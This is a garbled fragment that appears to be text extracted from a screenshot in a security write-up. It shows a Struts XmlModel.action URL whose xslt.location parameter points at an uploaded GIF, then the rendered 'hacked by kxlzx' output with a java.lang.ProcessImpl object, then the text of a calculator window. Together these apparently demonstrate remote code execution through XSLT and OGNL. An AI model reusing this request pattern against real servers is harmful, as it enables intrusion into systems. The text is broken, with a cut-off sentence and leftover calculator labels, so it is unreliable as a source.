 localhost:8080/example/
localhost:8080/example/XmlModel.action?xslt.location=upload/a.gif
This XML file does not appear to
shown below.
<html xmlns:ognl="ognl.Ognl">
<body>
<h2>hacked by kxlzx</h2>
<h2>http://www.inbreak.net</h2>
<exp>java.lang.ProcessImpl@9a155</exp>
</body>
</html>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +